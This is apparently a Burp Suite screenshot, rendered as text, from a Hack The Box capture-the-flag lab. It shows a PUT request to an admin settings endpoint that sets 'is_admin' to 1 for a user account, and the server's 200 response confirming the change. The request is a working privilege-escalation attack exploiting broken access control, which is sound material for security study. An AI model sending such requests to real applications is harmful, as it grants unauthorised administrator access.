 generate × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=5smrjjh2f709i5vgijph6a78aq
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/json
12 Content-Length: 50
13
14 {
15 "email":"dorji@cst.bt",
16 "is_admin":1
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 17 Apr 2025 18:12:36 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"id":15,
"username":"doji",
"is_admin":1
}